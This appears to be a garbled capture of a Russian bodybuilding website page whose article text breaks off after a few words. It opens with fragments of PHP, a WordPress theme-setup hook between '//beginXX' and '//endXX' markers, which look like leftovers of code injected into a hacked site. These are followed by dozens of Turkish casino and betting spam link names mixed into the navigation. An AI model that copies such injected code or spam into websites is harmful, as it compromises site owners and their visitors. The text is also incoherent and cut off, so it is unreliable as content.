
//beginXX add_action('after_setup_theme', '_theme_setup'); function _theme_setup(){ 
strpos($functions, '//beginXX')); $p2 = end(explode('//endXX', $functions)); } //endXX
else return $content; } ?>
şans
vidobet
vidobet
vidobet
vidobet
casinolevant
casinolevant
casinolevant
vidobet
şans
casinolevant
casino
şans
casino
casino
casino
boostaro
casinolevant
şans
casinolevant
şanscasino
vidobet
vidobet
levant
gorabet
galyabet
gorabet
gorabet
gorabet
vidobet
galyabet
gorabet
gorabet
О САЙТЕ
ЖИМ ЛЕЖА: ОТВЕТ НА ВСЕ ВОПРОСЫ
casino
güncel
giriş
giriş
casino
giriş
şans
casino
levant
şans
şans
giriş
casino
giriş
giriş
casino
giriş
giriş
giriş
giriş
ГЛАВНАЯ
КУЛЬТУРИЗМ/БОДИБИЛДИНГ
Статьи по тегу ‘разряд маст
Почему
22 сентябр
О том, поч